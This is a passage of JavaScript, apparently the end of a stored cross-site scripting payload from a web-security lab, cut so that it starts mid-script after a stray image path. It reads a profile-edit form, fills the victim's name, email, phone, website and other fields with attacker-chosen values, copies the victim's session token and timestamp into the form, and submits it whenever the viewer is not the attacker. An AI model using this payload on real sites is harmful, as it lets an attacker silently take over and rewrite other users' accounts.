 var mobileInp=document.querySelector('input[name="mobile"]');
var phoneInp=document.querySelector('input[name="phone"]');
var contactemailInp=document.querySelector('input[name="contactemail"]');
var skillsInp=document.querySelector('input[name="skills"]');
var interestsInp=document.querySelector('input[name="interests"]');
var locationInp=document.querySelector('input[name="location"]');
var nameInp=document.querySelector('input[name="name"]');
descriptionInp.value="1905113";
nameInp.value=name;
locationInp.value="location_set_by_attacker";
interestsInp.value="interests_set_by_attacker";
skillsInp.value="skills_set_by_attacker";
contactemailInp.value="attacker@example.com";
phoneInp.value="+1234567890";
mobileInp.value="1905113";
webInp.value="www.attacker.com";
twitInp.value="twitter_set_by_attacker";
tokenInput.value=token;
tsInput.value=ts;
useridInput.value=id;
briefdescriptionInp.value="briefdescription_set_by_attacker";
var form=document.getElementById('profileEditForm');
if (id!=uid){
form.submit();
}
}
</script>